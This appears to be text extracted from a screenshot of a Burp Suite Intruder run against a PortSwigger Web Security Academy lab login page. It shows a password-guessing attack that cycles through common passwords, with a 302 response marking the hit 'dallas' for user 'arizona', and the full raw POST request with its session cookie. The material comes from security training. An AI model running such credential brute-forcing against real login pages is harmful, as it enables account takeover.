 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
89 dallas 302 62 189
0 200 66 3250
1 123456 200 64 3250
2 password 200 63 3250
3 12345678 200 57 3250
4 qwerty 200 78 3250
5 123456789 200 56 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9000680436063f84a7d2a100b600c2.web-security-academy.net
3 Cookie: session=ZHNlkUrxxTa2uIvrp3Q8VwrxGsfqJHN3
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
0 Origin: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2 Connection: keep-alive
3
4 username=arizona&password=dallas
Payloads
Resource pool
Settings